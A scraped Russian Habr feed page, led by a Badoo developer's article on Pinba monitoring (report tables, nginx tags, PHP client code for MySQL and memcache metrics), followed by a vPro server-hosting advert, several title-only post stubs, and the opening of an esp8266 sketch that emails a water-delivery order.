Использование Pinba в Badoo: то, чего вы еще не знаете |

Привет, Хабр! Меня зовут Денис, я – PHP-разработчик в Badoo, и сейчас я расскажу, как мы сами используем Pinba. Предполагается, что вы уже знаете, что это за инструмент, и у вас есть опыт его эксплуатации. Если нет, то для ознакомления рекомендую статью моего коллеги, Максима Матюхина.
Вообще на Хабре есть достаточно материалов об использовании Pinba в различных компаниях, включая пост Олега Ефимова в нашем блоге. Но все они касаются других компаний, а не Badoo, что немного нелогично: сами придумали инструмент, выложили в open source и не делимся опытом. Да, мы часто упоминаем Pinba в различных публикациях и в докладах на IT-конференциях, но обычно это выглядит как-то так: «А вот эти замечательные графики мы получили по данным из Pinba» или «Для измерения мы использовали Pinba», и всё.
Общение с коллегами из других компаний показало две вещи: во-первых, достаточно много людей используют Pinba, а во-вторых, часть из них не знают или не используют все возможности этого инструмента, а некоторые не до конца понимают его предназначение. Поэтому я постараюсь рассказать о тех нюансах, которые явно не указаны в документации, о новых возможностях и наиболее интересных кейсах применения Pinba в Badoo. Поехали!
В документации сказано, что «Pinba – это сервер статистики, использующий MySQL в качестве интерфейса...» Обратите внимание на понятие «интерфейс», использующееся не в значении хранилища данных, а именно в значении интерфейса. В первых версиях Pinba, автором которой был ещё Андрей Нигматуллин, не было никакого MySQL-интерфейса, и для получения данных необходимо было использовать отдельный протокол. Что, естественно, неудобно.
Позднее Антон Довгаль tony2001 добавил этот функционал, чем значительно облегчил процесс получения данных. Стало возможным не писать никакие скрипты, достаточно любым MySQL-клиентом присоединиться к базе и простыми SQL-запросами получить всю информацию. Но при этом внутри себя Pinba хранит данные в своём внутреннем формате, и MySQL-движок используется только для отображения. Что это значит? А значит это то, что на самом деле никаких реальных таблиц не существует. «Ложки нет». Вы даже можете спокойно удалить одну из так называемых таблиц с «сырыми» данными, например, requests – и после этого все ваши отчёты по-прежнему будут работать.
Ведь сами данные никуда не исчезнут. Вы просто не сможете обращаться к этой таблице в SQL-запросах. Именно поэтому основной причиной использования именно отчётов (а не «сырых» таблиц) является то, что при сложных запросах (несколько JOIN и т. п.) Pinba должна «на лету» отфильтровать и сгруппировать все данные.
Я понимаю, что, зная SQL, можно легко из таблиц с «сырыми» данными получить все выборки, но это путь к тёмной стороне силы. Этот способ крайне ресурсозатратен. Конечно, все запросы будут работать, и зачастую, когда нужно срочно что-нибудь отдебажить, можно залезть в таблицу requests или tags. Но очень не рекомендую делать это без надобности только потому, что так проще и быстрее. Вся сила Pinba – в отчётах.
Создавать отчёты достаточно просто, но и тут существуют некоторые тонкости. Как я уже сказал, никаких таблиц не существует, и когда вы создаёте отчёт, то есть выполняете запрос CREATE TABLE, вы лишь сообщаете сервису о том, какие агрегации вам будут нужны. И пока не будет сделан первый запрос в эту «таблицу», никакие агрегации не будут собираться. Тут есть один важный нюанс: если вы начали собирать какие-то данные, а потом они уже не нужны, то «таблицу» с отчётом лучше удалить. Pinba не мониторит, перестали вы пользоваться отчётом или нет: один раз запросили данные – они будут собираться всегда.
Ещё один момент, который нужно учитывать при создании отчётов: для каждого типа отчёта есть свой набор полей. При отображении в MySQL Pinba ориентируется на порядок полей, а не на их названия, поэтому нельзя просто взять и поменять местами поля или не указать часть полей:
CREATE TABLE `tag_report_perf` (
`script_name` varchar(128) NOT NULL DEFAULT '',
`tag_value` varchar(64) DEFAULT NULL,
`req_count` int(11) DEFAULT NULL,
`req_per_sec` float DEFAULT NULL,
`hit_count` int(11) DEFAULT NULL,
`hit_per_sec` float DEFAULT NULL,
`timer_value` float DEFAULT NULL,
`timer_median` float DEFAULT NULL,
`ru_utime_value` float DEFAULT NULL,
`ru_stime_value` float DEFAULT NULL,
`index_value` varchar(256) DEFAULT NULL,
`p75` float DEFAULT NULL,
`p95` float DEFAULT NULL,
`p99` float DEFAULT NULL,
`p100` float DEFAULT NULL,
KEY `script_name` (`script_name`)
) ENGINE=PINBA DEFAULT CHARSET=latin1
COMMENT='tag_report:perf::75,95,99,100'В этом примере мы создаём отчёт типа tag_report; значит, первое поле всегда будет содержать название скрипта, за ним будет идти значение тега perf, затем – полный набор всех полей и в конце – нужные нам перцентили. Это тот случай, когда не надо фантазировать, а следует просто взять структуру таблицы из документации и скопировать её. Естественно, поля с названием тегов можно и даже нужно назвать более понятно, чем tag1_value, tag2_value, и порядок тегов и перцентилей в таблице должен совпадать с их порядком в описании.
Как вы знаете, у Pinba есть несколько типов отчётов, и относительно недавно (полтора года назад) мы добавили ещё отчёты по тегам запроса. До этого по тегам запроса (не путайте с тегами таймеров, это разные вещи) можно было только фильтровать, но никаких агрегаций не было.
Зачем нам потребовалась такой функционал? Один из основных типов контента в Badoo – фотографии. Нашим сервисом пользуются более 350 миллионов пользователей, у большинства из которых есть фотографии. Для отдачи фотографий у нас есть два типа машин: так называемые фотокеши – машины с «быстрыми» дисками, на которых лежат только активно запрашиваемые изображения, и основные “стороджи” — машины, где хранятся все фотографии.
Подробнее о системе хранения фотографий рассказывал на последнем HighLoad++ Артём Денисов. Если мы откажемся от кеширования и пустим весь трафик на «медленные» фотохранилища, то в лучшем случае сущеcтвенно увеличится время отдачи фото, в худшем – мы вообще не сможем с некоторых машин отдавать контент, и запросы будут отваливаться по тайм-ауту. Сейчас хитрейт у нас порядка 98%.
Казалось бы, всё очень хорошо, но падение хитрейта, скажем, до 96% сразу увеличивает нагрузку на кластер фотохранилища в два раза. Поэтому нам очень важно следить за хитрейтом и не допускать значительных падений. И мы решили делать это с помощью Pinba. Поскольку на машинах с фотокешами не используется PHP (весь контент отдаётся через веб-сервер), мы используем плагин Pinba к nginx.
Но вот незадача – внутри nginx мы не можем использовать таймеры и агрегацию по тегам таймера, но активно можем проставлять теги на сам запрос. Причём нам очень хотелось сделать разбивку по размеру изображений, по типу приложения и по ещё нескольким параметрам. У запроса может быть несколько тегов, и по всем нам нужно агрегировать. Для этой цели были созданы следующие типы отчётов:
rtag_info – агрегация по одному тегу, rtagN_info – агрегкация по нескольким тегам,rtag_report – агрегация по одному тегу и хосту,rtagN_report – агрегация по нескольким тегам и хосту.Вот примеры отчётов:
CREATE TABLE `photoscache_report_hitrate` (
`hostname` varchar(64) NOT NULL DEFAULT '',
`tag1_value` varchar(64) DEFAULT NULL,
`tag2_value` varchar(64) DEFAULT NULL,
`tag3_value` varchar(64) DEFAULT NULL,
`req_count` int(11) DEFAULT NULL,
`req_per_sec` float DEFAULT NULL,
`req_time_total` float DEFAULT NULL,
`req_time_percent` float DEFAULT NULL,
`req_time_per_sec` float DEFAULT NULL,
`ru_utime_total` float DEFAULT NULL,
`ru_utime_percent` float DEFAULT NULL,
`ru_utime_per_sec` float DEFAULT NULL,
`ru_stime_total` float DEFAULT NULL,
`ru_stime_percent` float DEFAULT NULL,
`ru_stime_per_sec` float DEFAULT NULL,
`traffic_total` float DEFAULT NULL,
`traffic_percent` float DEFAULT NULL,
`traffic_per_sec` float DEFAULT NULL,
`memory_footprint_total` float DEFAULT NULL,
`memory_footprint_percent` float DEFAULT NULL,
`req_time_median` float DEFAULT NULL,
`index_value` varchar(256) DEFAULT NULL,
KEY `hostname` (`hostname`)
) ENGINE=PINBA DEFAULT CHARSET=latin1 COMMENT='rtagN_report:served_by,build,img_size'
CREATE TABLE `photoscache_top_size` (
`geo` varchar(64) DEFAULT NULL,
`req_count` int(11) DEFAULT NULL,
`req_per_sec` float DEFAULT NULL,
`req_time_total` float DEFAULT NULL,
`req_time_percent` float DEFAULT NULL,
`req_time_per_sec` float DEFAULT NULL,
`ru_utime_total` float DEFAULT NULL,
`ru_utime_percent` float DEFAULT NULL,
`ru_utime_per_sec` float DEFAULT NULL,
`ru_stime_total` float DEFAULT NULL,
`ru_stime_percent` float DEFAULT NULL,
`ru_stime_per_sec` float DEFAULT NULL,
`traffic_total` float DEFAULT NULL,
`traffic_percent` float DEFAULT NULL,
`traffic_per_sec` float DEFAULT NULL,
`memory_footprint_total` float DEFAULT NULL,
`memory_footprint_percent` float DEFAULT NULL,
`req_time_median` float DEFAULT NULL,
`index_value` varchar(256) DEFAULT NULL,
`p95` float DEFAULT NULL,
`p99` float DEFAULT NULL
) ENGINE=PINBA DEFAULT CHARSET=latin1 COMMENT='rtag_info:geo:tag.img_size=top:95,99'(да в последнем отчёте мы агрегируем по тегу geo и фильтруем по тегу img_size).
В конфигурационных файлах nginx устанавливаем нужные теги:
location ~ '.....' {
...
pinba_tag fit_size '500x500';
pinba_tag is_fit 1;
pinba_tag img_size '920';
…– и в итоге можем получить вот такие графики хитрейта:

Мы плавно перешли к примерам использования. Я не буду заострять внимание на достаточно тривиальных примерах – просто перечислю некоторые основные вещи, которые мы мониторим с помощью Pinba:
Практически в каждом более-менее серьёзном проекте рано или поздно возникает задача обработки очереди событий. Определённые действия пользователя на сайте инициируют отправку события, на которое может быть подписано несколько обработчиков, и для каждого из них есть своя очередь. У нас этот процесс разделён на три части:
В какой-то момент нам захотелось измерить, сколько времени проходит с момента генерации события до его обработки. Проблема в том, что это уже не какой-то один PHP-скрипт, а несколько различных скриптов (в общем случае даже не PHP): в одном событие бросается, в другом – происходит отправка события в очередь обработчику, наконец, сам скрипт-обработчик, который получает событие из очереди. Как же быть? На самом деле, всё очень просто. В момент генерации события мы фиксируем время и записываем его в данные события и далее на каждом этапе запоминаем разницу между временем отправки и текущим временем. В итоге в самом конце, когда событие обработано, у нас есть все нужные значения таймеров, которые мы отправляем в Pinba. В результате мы можем сделать вот такой отчёт:
CREATE TABLE `tag_info_measure_cpq_consumer` (
`type` varchar(64) DEFAULT NULL,
`consumer` varchar(64) DEFAULT NULL,
`timer` varchar(64) DEFAULT NULL,
....
) ENGINE=PINBA DEFAULT CHARSET=latin1 COMMENT='tagN_info:type,consumer,timer'где timer – это название таймера для определённого этапа обработки события, consumer – название подписчика, type – в нашем случае это тип отправки события (внутри одной площадки или межплощадочный (у нас две площадки с одинаковой инфраструктурой – в Европе и в США, и события могут отправляться с площадки на площадку).
С помощью этого отчёта мы получили вот такие графики:

В этом примере рассматривается событие обновления данных о координатах пользователя. Как видно, весь процесс занимает меньше пяти секунд. Это значит, что, когда вы пришли в любимый бар, открыли приложение Badoo и попробовали найти пользователей рядом, вам действительно покажут тех, кто сейчас находится в этом месте, а не в том, где вы были полчаса назад (естественно, если ваше мобильное устройство отправляет данные о вашем местоположении).
Такой принцип (собрать все таймеры, а потом отправить их в Pinba) используется в Jinba. Jinba – это наш проект для измерения производительности клиентской части, в основе которого лежит Pinba; расшифровывается как JavaScript is not a bottleneck anymore. Подробнее о Jinba можно узнать из доклада Павла Довбуша и на сайте проекта.

Мы собираем все таймеры на клиенте и потом одним запросом отправляем их на PHP-скрипт, который уже отсылает всё в Pinba. Помимо стандартных типов отчётов, в Jinba мы активно используем гистограммы. Я не буду подробно рассказывать про них – скажу только, что благодаря функционалу гистограмм мы имеем возможность в отчётах указывать перцентили.
По умолчанию Pinba делит весь временной интервал, в который попадали запросы, на 512 сегментов, и в гистограмме мы сохраняем количество запросов, попавших в тот или иной сегмент. Я уже говорил, что мы измеряем время работы PHP-скриптов, время ответа nginx, время обращения к внешним сервисам и т. п. Но какое время мы измеряем? Например, в секунду было 1000 запросов на какой-то скрипт, соответственно, мы имеем 1000 различных значений. Какое из них нужно отобразить на графике? Большинство скажут: «Среднее арифметическое», – кто-то скажет, что нужно смотреть, сколько выполняются самые медленные запросы. Оставим этот вопрос за рамками этого поста. Для тех, кто не знает, что такое перцентиль, приведу простейший пример: 50-й перцентиль (или медиана) – это такое значение, когда 50% запросов выполняются за время, не превышающее данное значение.

Мы всегда измеряем среднее арифметическое и старшие перцентили: 95-й, 99-й и даже 100-й (самое высокое время выполнения запроса). Почему нам так важны старшие перцентили? Вот пример графика с ответами одного из наших внешних сервисов:

Из рисунка видно, что и среднее арифметическое, и медиана (50-й перцентиль) примерно в два раза меньше, чем 95-й перцентиль. То есть, когда вы будете делать отчёт для руководства или выступать на конференции, то выгодно будет показать именно это время запроса, но если хочется сделать пользователей счастливее, то правильнее будет обратить внимание на 5% медленных запросов. Бывают случаи, когда значение 95-го перцентиля почти на порядок превышает среднее, а это значит, что где-то есть проблема, которую нужно найти и устранить.
Поскольку мы мониторим запросы ко всем внешним сервисам, то, естественно, мы не можем обойти стороной запросы к базе данных. Мы в Badoo используем MySQL. Когда у нас возникла задача её мониторинга, сначала мы решили использовать Slowlog + Zabbix. Но это оказалось очень неудобно. Slowlog может быть очень большой, и зачастую найти в нём причину возникшей проблемы довольно сложно, особенно когда это нужно сделать быстро. Поэтому мы стали рассматривать коммерческие решения.
На первый взгляд, всё было прекрасно, но смущало то, что триальная версия работала только на ограниченном количестве серверов (на порядок меньшем, чем у нас на одной площадке), и был риск, что на всём кластере решение может на заработать.
Одновременно с тестированием коммерческого решения наши DBA (кстати, у нас их всего два: основной и резервный, или мастер и слейв) сделали собственную разработку. Они использовали performance_schema, скрипты на Python, всё это отправляли в Elastic, а для отчётов использовали Kibana. И, как ни странно, всё работало, но, чтобы сделать мониторинг всего нашего кластера MySQL, потребовался бы сравнимый по мощности кластер Elasticsearch.
К сожалению, даже в Badoo нельзя по щелчку пальцев получить сотню лишних машин для кластера. И тут мы вспомнили про Pinba. Но возник следующий нюанс: как в Pinba сохранять информацию об SQL-запросе? Более того, нужно сохранять информацию не о конкретном запросе, а о «шаблоне» запроса, то есть, если у вас есть 1000 запросов вида Select * from table where field = field_value, и в каждом из них значение поля field_value разное, то нужно в Pinba сохранять данные о шаблоне Select * from table where field = #placeholder#. Для этого мы провели рефакторинг всего кода и везде, где в SQL прямо в коде подставлялись значения полей, мы проставили плейсхолдеры. Но всё равно шаблон запроса может быть слишком большой, поэтому от каждого шаблона мы берём хеш и именно его значение идёт в Pinba. Соответственно, в отдельной таблице мы храним связки «хеш – текст шаблона». В Pinba был создан вот такой отчёт:
CREATE TABLE `minba_query_details` (
`tag_value` varchar(64) DEFAULT NULL,
...
`p95` float DEFAULT NULL,
`p99` float DEFAULT NULL
) ENGINE=PINBA DEFAULT CHARSET=latin1
COMMENT='tag_info:query::95,99'В PHP-коде мы формируем для каждого запроса такой массив тегов:
$tags = [
‘query’ => $query_hash,
‘dest_host’ => ‘dbs1.mlan’,
‘src_host’ => ‘www1.mlan’,
‘dest_cluster’ => ‘dbs.mlan’,
‘sql_op’ => ‘select’,
‘script_name’ => ‘demoScript.php’,
];Естественно, в коде должно быть одно место, где выполняется запрос к БД, некий класс-обёртка; напрямую вызывать методы mysql_query или mysqli_query, конечно, нельзя.
В том месте, где выполняется запрос, мы считаем время запроса и отправляем данные в Pinba.
$config = [‘host’ => ‘pinbamysql.mlan’, ‘pinba_port’ => 30002];
$PinbaClient = new \PinbaClient($config);
$timer_value = /*Execute query and get execution time */
$PinbaClient->addTimer($tags, $timer_value);
/* Some logic */
$PinbaClient->send();Обратите внимание на использование класса \PinbaClient. Если вы собрали PHP с поддержкой Pinba, то у вас будет этот класс «из коробки» (если используется не PHP, то для других языков есть свои аналоги этого класса). Понятно, что запросов к БД будет очень много, и писать в тот же сервер Pinba, куда собирается статистика по скриптам, не получится. Хомячка разорвет. В настройках php.ini можно указать только один хост Pinba, куда будут отправляться данные по завершении работы скрипта. И тут нам на помощь и приходит класс \PinbaClient. Он позволяет указать произвольный хост с Pinba и отправлять туда значения таймеров. Кстати, для мониторинга очередей у нас тоже используется отдельный сервер Pinba. Поскольку данные в Pinba хранятся ограниченное количество времени, то и в таблице со связкой «хеш – SQL-шаблон» хранятся лишь актуальные хеши.
Запросов действительно много, поэтому мы решили отправлять в Pinba каждый второй. Это примерно сто пятьдесят тысяч запросов в секунду. И всё работает. В любой момент мы можем посмотреть, какие запросы на каких хостах тормозят, какие запросы появились, каких запросов выполняется очень много. И эти отчёты доступны каждому сотруднику.
Ещё один нетривиальный кейс использования Pinba – мониторинг хитрейта мемкеша. На каждой площадке у нас есть кластер машин с Memcached, и необходимо было понять, эффективно ли мы используем мемкеш. Проблема в том, что у нас очень много различных ключей, и объём данных для каждого из них варьируется от нескольких байт до сотен килобайт. Мемкеш разбивает всю предоставленную ему память на страницы, которые затем распределяются по слабам (slabs). Слаб – это фиксированный объём памяти, выделяемый под один ключ. Например, третий слаб имеет размер 152 байта, а четвёртый – 192 байта. Это значит, что все ключи с данными от 152 до 192 байт будут лежать в четвёртом слабе. Под каждый слаб выделяется определённое количество страниц, каждая делится на кусочки (chunks), равные размеру слаба. Соответственно, может возникнуть ситуация, когда некоторым слабам выделяется больше страниц, чем нужно, и хитрейт по этим ключам достаточно высокий, а по другим ключам хитрейт может быть очень низкий, при этом у мемкеша достаточно свободной памяти. Чтобы этого не произошло, нужно перераспределять страницы между слабами. Соответственно, нам нужно знать хитрейт каждого ключа в данный момент времени, и для этого мы тоже используем Pinba.
В данном случае мы поступили аналогично мониторингу запросов к MySQL – сделали рефакторинг и привели все ключи к виду “key_family”:%s_%s, то есть выделили неизменяемую часть (семейство ключа) и отделили её двоеточием от изменяемых частей, например, messages_cnt:13589 (количество сообщений у пользователя с идентификатором 13589) или personal_messages_cnt:13589_4569 (количество сообщений от пользователя 13589 пользователю 4569).
В том месте, где происходит чтение данных по ключу, мы формируем следующий массив тегов:
$tags = [
‘key’ =>’uc’,
‘cluster’ => ‘wwwbma’,
‘hit’ => 1,
‘mchost’ => ‘memcache1.mlan’,
‘cmd’ => ‘get’,
];где key – семейство ключа, cluster – кластер машин, с которого идёт запрос в мемкеш, hit – есть данные в кеше или нет, mchost – хост с мемкешем, cmd – команда, отправляемая в мемкеш.
А в Pinba создан вот такой отчёт:
tag_info_key_hit_mchost | CREATE TABLE `tag_info_key_hit_mchost` (
`key` varchar(190) DEFAULT NULL,
`hit` tinyint(1) DEFAULT NULL,
`mchost` varchar(40) DEFAULT NULL,
...
) ENGINE=PINBA DEFAULT CHARSET=latin1
COMMENT='tagN_info:key,hit,mchost',благодаря которому мы смогли построить вот такие графики:

По аналогии с мониторингом MySQL под эти отчёты используется отдельный Pinba.
Шардинг
C ростом количества пользователей и развитием функционала мы столкнулись с ситуацией, когда на самом высоконагруженном PHP-кластере, куда приходят запросы с мобильных устройств, Pinba перестала справляться. Решение мы нашли очень простое – поднять несколько сервисов Pinba и «раунд робином» отправлять данные в произвольный. Сложность тут одна – как потом собирать данные? При сборе данных мы создали для каждого типа поля своё правило «слияния». Например, количество запросов суммируются, а для значений перцентилей всегда берётся максимальное и т. п.
Во-первых, помните, что Pinba – это не хранилище данных. Pinba вообще не про хранение, а про агрегации, поэтому в большинстве случаев достаточно выбрать нужный тип отчёта, указать набор перцентилей – и вы получите нужную выборку в режиме реального времени.
Во-вторых, не используйте без необходимости таблицы с «сырыми» данными, даже если у вас всё работает и ничего не тормозит.
В-третьих, не бойтесь экспериментировать. Как показывает практика, с помощью Pinba можно решать широкий круг задач.
P. S. В следующий раз я постараюсь рассказать вам о граблях, на которые мы наступали во время работы с Pinba, и о том, какие проблемы могут возникнуть. И на этот раз я не ограничусь примерами из PHP.
|
Метки: author Battlecat программирование высокая производительность php блог компании badoo pinba мониторинг |
Intel Vpro или IP-KVM для десктопов |

Прежде всего, давайте договоримся: те, кому технология Intel vPro не в новинку, могут не тратить времени на всю вступительную часть статьи, сразу заказать Intel Core I7 7700 c 16 GB DDR4 240 SSD c защитой от DDOS за 3800руб в мес, без установочного платежа (ссылка в конце статьи) :)
Но нам кажется, что пока не все оценили преимущества удалённого доступа при помощи Intel vPro – который в нашем дата-центре предоставляется ко всем выделенным серверам без серверных платформ. А значит, нужно разобраться: что это за технология такая, какая она реализовывается, и какие проблемы решает.
Эта технология – настоящий аппаратно-программный комплекс, направленный на продвинутое решение проблем удалённого доступа: с учётом высоких требований к информационной безопасности, и необходимости предоставлять самые широкие возможности управления (о чём подробнее – ниже).
С аппаратной точки зрения, Intel реализовала технологию на базе собственных специальных материнских плат (с индексом Q, хотя и не все из них поддерживают все возможности vPro), процессоров и сетевых контроллеров. Поскольку компания сама производит все эти узлы, система получила уникальную целостность.
С программной стороны решение также собственное: Intel Active Management Technology (AMT). Продукт специально разработан для максимально эффективного удалённого управления, лёгкой инвентаризации оборудования, обеспечения безопасности и возможности оперативно устранять любые сбои – даже такие, при которых удалённо проблему, без применения этой технологии, решить в принципе невозможно.
Во-первых, Intel vPro при реализации через VNC обеспечивает полноценный KVM на удалённую машину, не зависящий от операционной системы. 
Таким образом, даже при перезагрузке подключение не разрывается. Можно удалённо зайти в BIOS – иными словами, без физического контакта с машиной решаются практически любые проблемы, которые могут на ней возникнуть. Наверное, излишне объяснять, насколько это полезно.
Заметим только, что поддерживается даже разрешение экрана 1920х1200 пикселей. Учитывая высокую скорость — полное ощущение, что работаешь вовсе не удалённо.
Во-вторых, безопасность. В разрезе работы с выделенным сервером важна, конечно, не система Anti-Theft, а тот факт, что vPro шифрует данные. Осуществляются шифрование и дешифровка по протоколу AES, что обеспечивает высокую производительность. К тому же, AMT позволяет, например, изолировать заражённую вредоносным ПО машину, не теряя удалённого доступа к ней.
Больше о возможностях AMT можно прочитать в Wiki
Хорошо – но что такого необычного, спросят некоторые из вас? Те, кто и без этой статьи в курсе, что представляет собой IntelVpro, чем она так хороша, и зачем её использовать. Главное, разумеется, в деталях.
Для реализации VNC-подключения при помощи IntelVpro необходим, прежде всего, некий поддерживающий её процессор (а также материнская плата, но в данном случае важно не это). Нюанс заключается в том, что мы используем Intel Core I7, построенный на микроархитектуре Kaby Lake.
А такие процессоры, как вы знаете, в продаже-то появились только в начале года. Так что мы получаем не обычный IP-KVM, работающий на IntelVpro – а очень, очень мощный. Особенно это касается графического ядра, что в ряде задач весьма важно.
В результате, VNC-доступ обеспечивается ко всем нашим выделенным серверам, и работает безукоризненно. Смеем заметить, что IntelVpro на основе процессоров Kaby Lake пока что никто, кроме нас, в Москве не предлагает.
Так же при заказе до конца июня действует акция — DDOS защита до конца срока аренды в подарок, как реализована наша защита от DDOS, можно будет прочитать в следующих выпусках
Заказать и потестировать сервера вы можете на любом из наших проектов
StarVPS Сервера Core I7 7700 16GB DDR4 240SSD от 3800 руб. (напомню, что это с защитой от DDOS)
|
Метки: author ondys серверное администрирование серверная оптимизация it- инфраструктура блог компании контел vpro |
Использование Python и Excel для обработки и анализа данных. Часть 2: библиотеки для работы с данными |

|
Метки: author Dmitry21 разработка веб-сайтов python блог компании отус otus.ru otus обучение образование программирование |
Раскурочивание на части особо выносливого железа линейки bullion S, где 768 Гб оперативы |
|
Метки: author Kirill_Rahimov системное администрирование серверное администрирование it- инфраструктура блог компании крок тестирование bullion s bull сервер |
[Перевод] Цифровые близнецы. Дизайн через отражение |


|
Метки: author javdeev управление продуктом цифровые близнецы управление жизненным циклом изделия |
Губит людей не пиво |
 Как известно из популярной песенки Вячеслава Нивинного губит людей не пиво — губит людей вода. Особенно когда вода заканчивается в самый неподходящий момент. С этим что-то надо делать, тем более, что в столе валяется не используемый микроконтроллер esp8266 и зеленый светодиод.
Как известно из популярной песенки Вячеслава Нивинного губит людей не пиво — губит людей вода. Особенно когда вода заканчивается в самый неподходящий момент. С этим что-то надо делать, тем более, что в столе валяется не используемый микроконтроллер esp8266 и зеленый светодиод. 

#include
#include "Gsender.h"
#pragma region Globals
const char* ssid = "HomeWIFI"; // имя вашейсети
const char* password = ""; // пароль сети
const char* letter_message = "Здравствуйте! Пожалуйста, примите заказ на"
"2 бытылки воды и доставьте воду завтра по адресу Смоленский "
"переулок ==== в 19 часов. Спасибо. Номер договора ====== Телефон +7909=====";
uint8_t connection_state = 0;
uint16_t reconnect_interval = 10000; // если не удалось связаться - повторим через 10 секунд
#pragma endregion Globals
